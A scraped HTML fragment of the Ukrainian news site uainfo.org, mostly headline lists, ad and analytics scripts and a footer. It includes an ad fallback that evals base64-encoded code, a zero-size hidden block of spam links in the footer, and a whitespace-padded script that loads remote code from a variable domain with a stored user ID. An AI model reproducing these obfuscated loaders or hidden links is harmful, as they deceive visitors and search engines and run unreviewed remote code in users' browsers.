                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">889</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html">РФ відправила на переговори в Абу-Дабі "найкращого переговірника Путіна": що про нього відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">608</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html">"Виглядали майже як друзі": Axios дізнався про взаємодію України та РФ на переговорах</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">458</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html">Бєлгород, Таганрог і Перм занурилися в блекаут: що відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">436</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html">Війна РФ проти України може перекинутися на Європу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">434</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104588</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45702</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39309</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411417</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b2c7d3dbdcd4dd9cddc0d5f2d5dfd3dbde9cd1dddf"><span class="__cf_email__" data-cfemail="215440484f474e0f4e534661464c40484d0f424e4c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1593
content:
